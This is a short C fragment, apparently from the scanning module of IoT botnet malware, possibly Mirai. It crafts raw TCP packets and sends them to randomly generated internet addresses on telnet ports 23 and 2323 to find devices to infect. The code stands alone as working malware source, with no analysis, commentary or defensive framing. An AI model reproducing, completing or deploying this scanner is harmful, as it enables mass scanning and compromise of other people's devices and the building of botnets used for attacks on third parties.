 for (i = 0; i < SCANNER_RAW_PPS; i++)
{
    struct sockaddr_in paddr = {0};
    struct iphdr *iph = (struct iphdr *)scanner_rawpkt;
    struct tcphdr *tcph = (struct tcphdr *)(iph + 1);

    iph->id = rand_next();
    iph->saddr = LOCAL_ADDR;
    iph->daddr = get_random_ip();
    iph->check = 0;
    iph->check = checksum_generic((uint16_t *)iph, sizeof (struct iphdr));

    if (i % 10 == 0)
    {
        tcph->dest = htons(2323);
    }
    else
    {
        tcph->dest = htons(23);
    }
    tcph->seq = iph->daddr;
    tcph->check = 0;
    tcph->check = checksum_tcpudp(iph, tcph, htons(sizeof (struct tcphdr)), sizeof (struct tcphdr));

    paddr.sin_family = AF_INET;
    paddr.sin_addr.s_addr = iph->daddr;
    paddr.sin_port = tcph->dest;

    sendto(rsck, scanner_rawpkt, sizeof (scanner_rawpkt), MSG_NOSIGNAL, (struct sockaddr *)&paddr, sizeof (paddr));
}